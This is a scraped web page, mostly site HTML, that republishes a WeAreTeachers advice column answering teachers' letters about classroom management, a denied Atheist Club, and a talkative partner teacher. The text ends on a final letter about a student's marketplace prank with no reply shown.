class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Benefits_Of_Various_CCNA_Certifications_Exams" >Benefits Of Various CCNA Certifications Exams</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Give_teachers_ownership_to_make_computer_science_a_success" >Give teachers ownership to make computer science a success</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#In_elementary_classrooms_demand_grows_for_play-based_learning" >In elementary classrooms, demand grows for play-based learning</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Do_you_have_a_burning_question_Email_us_at_askweareteachersweareteacherscom" >Do you have a burning question? Email us at <span class="__cf_email__" data-cfemail="1e7f6d75697b7f6c7b6a7b7f7d767b6c6d5e697b7f6c7b6a7b7f7d767b6c6d307d7173">[email&#160;protected]</span>.</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Benefits_Of_Various_CCNA_Certifications_Exams"></span> <a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/">Benefits Of Various CCNA Certifications Exams</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Give_teachers_ownership_to_make_computer_science_a_success"></span> <a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/">Give teachers ownership to make computer science a success</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="In_elementary_classrooms_demand_grows_for_play-based_learning"></span> <a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/">In elementary classrooms, demand grows for play-based learning</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="[data-uri]"></script> </div></div></div><blockquote class=""><p class=""><span style="font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 22px;">Dear WeAreTeachers,<br /></span>I’m in my second year of teaching fifth grade. My appraiser says I’m doing a great job with everything but classroom management. My students are constantly talking over me and either not listening (or taking forever) when I ask them to do something. I want to be better at managing them, but I don’t know what else to do! I’ve tried motivating them with positive rewards, threatening them with consequences, and making efforts to connect with them to try to build relationships. I’ve read books on classroom management and even attended a whole week of non-mandatory professional development this summer to improve. But my appraiser and I both agree we haven’t seen much improvement in classroom management. I’m starting to think I’m not cut out for teaching. What should I do? —Managing to Mess It All Up</p></blockquote><p>Dear M.T.M.I.A.U.,</p><p class="">We don’t give teachers—especially new teachers—anywhere near what they need to facilitate classroom learning. Here’s what should be in place for every teacher to learn how to manage a classroom:</p><ul class=""><li>At least one administrator with the knowledge, time, and bandwidth to adequately support the teacher.</li><li>A reasonable class size so that the teacher can form relationships and give necessary attention to students.</li><li>A highly effective, highly respected mentor teacher who can provide weekly observations and feedback to the teacher (as well as support/time for the mentor teacher to provide this instruction).</li><li>Systems in place in the school to support students’ physical, emotional, and mental health needs so those aren’t creating or exacerbating classroom issues.</li><li>Funding to provide the supplies, resources, classroom space, technology, and materials teachers actually need.</li><li>Teachers trained extensively in what <a target="_blank" href="https://www.learningforjustice.org/sites/default/files/general/TT_Reframing_Classroom_Managment_Handouts.pdf" rel="noopener">responsive classrooms</a> look like.</li></ul><p class="">With the abysmal funding of public education, how many schools can honestly say they offer this to their teachers? Not many.</p><p class="">If you’re struggling with classroom management, know that it’s not supposed to be this way. If you had to play football on a poorly drained field wearing sneakers and had me for a coach, you might think you’re a bad football player. In the same way, you might totally have what it takes to be a stellar classroom coordinator but are lacking the support, training, and resources that are needed to do the job.</p><p class="">I know how helpless it can feel to think you’ve tried everything. Maybe at this point it’s about <a target="_blank" href="https://www.learningforjustice.org/sites/default/files/general/TT_Reframing_Classroom_Managment_Handouts.pdf" rel="noopener">reframing what you know to be true about classroom management</a>. Or maybe you can narrow down what feels like a huge and overwhelming problem to one issue at a time to work on (e.g., “The toughest part is noise control, so I’m going to work on that first.”). If you’ve only had feedback from your appraiser, consider chatting with an experienced teacher in the building. Ask if you can observe them and vice versa. I’ve found the <a target="_blank" href="https://twitter.com/mraspinall/status/1119576051049467904?lang=en" rel="noopener">best PD is always down the hall</a>.</p><blockquote class=""><p>Dear WeAreTeachers,<br />Some of my junior students were telling me that they applied at the beginning of this school year to start an Atheist Club. They filled out the appropriate paperwork, got a faculty sponsor, but were denied by administration on the grounds that their club was “not school appropriate.” I’m with them on this one, but it’s only my second year teaching at this school and I don’t want to rock the boat. How do I stand up for my students without putting a target on my back? —A Skittish Supporter</p></blockquote><p class="">Dear S.S.,</p><p>Oh, yay! This one’s easy.</p><p class="">Public schools cannot do this. <a target="_blank" href="https://www.congress.gov/bill/98th-congress/house-bill/5345" rel="noopener">The Equal Access Act of 1984</a> ensures the First Amendment rights of students to meet voluntarily and during noninstructional times regardless of the “religious, political, philosophical, or other content of the speech at such meetings.” Also, the <a target="_blank" href="https://www.law.cornell.edu/wex/establishment_clause" rel="noopener">Establishment Clause</a> of the First Amendment not only prohibits the government from establishing a religion, but it also prohibits the government from favoring certain religions (and favoring religion over non-religion).</p><p class="">So for a federally funded government entity to say not only “We reject the First Amendment rights of these students to gather because we oppose the content of the speech at such meetings” and “We reject their right to gather because we find non-religion distasteful” is truly playing with fire.</p><p class="">But if you’re not ready to engage in the conflict just yet, I would simply give the students advice. “You have a valid point here. Read these two pieces of legislation and run them by [the faculty sponsor] to see what they think.”</p><p class="">My guess is they will change course after a legal reminder. But if the school doesn’t, I think it might be time to get involved. People who are only interested in protecting the rights of students who think like them have no business leading a school.</p><blockquote class=""><p>Dear WeAreTeachers,<br />I will admit: This is a very strange problem to have. My partner teacher and I (second grade) get along so well that I can’t get any work done at school! We have similar schedules (get to school early, leave after the bell) and end up chatting throughout our whole planning period. I end up having to take so much work home, but it feels mean to say, “Hey, can you, like, not talk to me so much?” I like her a lot and definitely don’t want to jeopardize our working relationship. Help! —Pal With Plummeting Productivity</p></blockquote><p class="">Dear P.W.P.P,</p><p class="">I love this problem so much. I shared a room with a coworker I loved my last two years of teaching. It can be both a blessing for collaboration and friendship and a curse for productivity.</p><p class="">Even though you and your coworker get along great, ultimately this is a boundaries issue. Setting boundaries can feel “mean,” but consider a reframe. Here’s how Christina Cawdery defines it in her article on setting boundaries as a teacher:</p><p class="">“I had always seen boundaries as creating distance. Instead, boundaries are a way of showing trust, care, and confidence. Setting clear boundaries means that I not only trust them to respect me but that I trust myself enough to know what I actually need.”</p><p>Consider this too: What if your coworker is feeling the same way and is also afraid to say something? I would try something like this:</p><p class="">“I’m so grateful to have you for a partner teacher. I’ve been noticing something and wonder if you have too—I’ve been taking a lot of work home lately that deviates from my norm. Do you think we could figure out a way to set aside a certain time of the day as uninterrupted nose-to-the-grindstone time?</p><h3 class=""><span class="ez-toc-section" id="Do_you_have_a_burning_question_Email_us_at_askweareteachersweareteacherscom"></span>Do you have a burning question? Email us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4726342c3022263522332226242f223534073022263522332226242f2235346924282a">[email&#160;protected]</a>.<span class="ez-toc-section-end"></span></h3><blockquote class=""><p class="">Dear WeAreTeachers,<br />Long story, but here’s the short version. I put some patio furniture for sale on a social media marketplace. A guy reached out wanting to buy it, but we entered into this really frustrating weeklong back-and-forth on pricing. He then accused me of being stingy (using colorful language), and I used equally colorful language back for him wasting my time. Then I get this message: “Omg Mrs. E! It’s Liam. I got you so bad!” It was one of my former students who is a grade older now but still at our school as an eighth grader. I’m panicking at the potential for this to be used against me. What should I do? —Wrought Iron Regret</p></blockquote><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="//platform.twitter.com/widgets.js" charset="utf-8"></script><script defer src="[data-uri]"></script><br /> <br />Source by <a href="https://www.weareteachers.com/bad-at-classroom-management/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=bad-at-classroom-management" target="_blank" rel="noopener">www.weareteachers.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management&url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F&title=Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg&description=Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3131_4_690fcd13dc75a   " data-unique="jnews_module_3131_4_690fcd13dc75a"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/" aria-label="Read article: Benefits Of Various CCNA Certifications Exams"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Benefits Of Various CCNA Certifications Exams" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Benefits-Of-Various-CCNA-Certifications-Exams-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Benefits-Of-Various-CCNA-Certifications-Exams-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Benefits-Of-Various-CCNA-Certifications-Exams-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/">Benefits Of Various CCNA Certifications Exams</a></h3><div class="jeg_post_excerpt"><p>In the competitive world of today, the Cisco Certified Network Associate is the most respected certification. Getting this certification shows that you know how to run, set up,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/" aria-label="Read article: Give teachers ownership to make computer science a success"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/">Give teachers ownership to make computer science a success</a></h3><div class="jeg_post_excerpt"><p>Well-intended computer science initiatives are often met with reluctance and resistance before they even get off the ground. Teachers may see the new initiative as “just another thing”...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/" aria-label="Read article: In elementary classrooms, demand grows for play-based learning"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="In elementary classrooms, demand grows for play-based learning" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/">In elementary classrooms, demand grows for play-based learning</a></h3><div class="jeg_post_excerpt"><p>OKLAHOMA CITY — Two third-graders sat on the floor of their classroom and lined up a row of dominoes along the edge of a low-lying table. They positioned...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4205/consultants-universities-and-when-mckinsey-comes-to-town/" aria-label="Read article: Consultants, Universities, and &#8216;When McKinsey Comes to Town’"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4205/consultants-universities-and-when-mckinsey-comes-to-town/">Consultants, Universities, and &#8216;When McKinsey Comes to Town’</a></h3><div class="jeg_post_excerpt"><p>When McKinsey Comes to Town: The Hidden Influence of the World's Most Powerful Consulting Firm by Walt Bogdanich and Michael Forsythe Published in October of 2022. For higher...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4205/consultants-universities-and-when-mckinsey-comes-to-town/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4161/15-mathtastic-board-games-to-make-learning-fun/" aria-label="Read article: 15 Mathtastic Board Games To Make Learning Fun"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Examples of math board games" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/15-Mathtastic-Board-Games-To-Make-Learning-Fun-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/15-Mathtastic-Board-Games-To-Make-Learning-Fun-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/15-Mathtastic-Board-Games-To-Make-Learning-Fun-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4161/15-mathtastic-board-games-to-make-learning-fun/">15 Mathtastic Board Games To Make Learning Fun</a></h3><div class="jeg_post_excerpt"><p>Let’s face it, there are always going to be some students who complain that math is boring. Luckily, there are plenty of opportunities to put aside the worksheets...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4161/15-mathtastic-board-games-to-make-learning-fun/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4127/11-tools-to-help-students-publish-their-writing/" aria-label="Read article: 11 Tools To Help Students Publish Their Writing &#8211;"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="11 Tools To Help Students Publish Their Writing -" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4127/11-tools-to-help-students-publish-their-writing/">11 Tools To Help Students Publish Their Writing &#8211;</a></h3><div class="jeg_post_excerpt"><p>This post is sponsored by Wondershare PDFelement. Regardless of sponsorship status, we don’t share or recommend products, services, or tools that we wouldn’t recommend in a non-sponsored status....</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4127/11-tools-to-help-students-publish-their-writing/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/" data-title="Help! I&#8217;m Bad at Classroom Management" data-id="3131"  data-prev="https://chicagodigitalpost.com/3128/how-to-exercise-with-a-busy-schedule/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3131_5_690fcd13df555  normal " data-unique="jnews_module_3131_5_690fcd13df555"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/218/bitcoin-is-definitely-not-a-fraud-ceo-of-mobile-only-bank-revolut-says/" aria-label="Read article: Bitcoin Is ‘Definitely Not A Fraud,’ CEO of Mobile-Only Bank Revolut Says"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/218/bitcoin-is-definitely-not-a-fraud-ceo-of-mobile-only-bank-revolut-says/">Bitcoin Is ‘Definitely Not A Fraud,’ CEO of Mobile-Only Bank Revolut Says</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/218/bitcoin-is-definitely-not-a-fraud-ceo-of-mobile-only-bank-revolut-says/" ><i class="fa fa-clock-o"></i> January 8, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/1546/listen-sam-blacky-unleashes-catchy-latin-influenced-house-single-move-like-that/" aria-label="Read article: LISTEN: Sam Blacky Unleashes Catchy Latin-Influenced House Single, “Move Like That”"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LISTEN: Sam Blacky Unleashes Catchy Latin-Influenced House Single, “Move Like That”" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/LISTEN-Sam-Blacky-Unleashes-Catchy-Latin-Influenced-House-Single-Move-Like-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/LISTEN-Sam-Blacky-Unleashes-Catchy-Latin-Influenced-House-Single-Move-Like-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/LISTEN-Sam-Blacky-Unleashes-Catchy-Latin-Influenced-House-Single-Move-Like-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/LISTEN-Sam-Blacky-Unleashes-Catchy-Latin-Influenced-House-Single-Move-Like-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/LISTEN-Sam-Blacky-Unleashes-Catchy-Latin-Influenced-House-Single-Move-Like-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/1546/listen-sam-blacky-unleashes-catchy-latin-influenced-house-single-move-like-that/">LISTEN: Sam Blacky Unleashes Catchy Latin-Influenced House Single, “Move Like That”</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/1546/listen-sam-blacky-unleashes-catchy-latin-influenced-house-single-move-like-that/" ><i class="fa fa-clock-o"></i> October 23, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2291/ten-fold-land-sales-spike-only-seven-suburbs-under-300k-now/" aria-label="Read article: Ten-fold land sales spike: Only seven suburbs under $300k now"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" 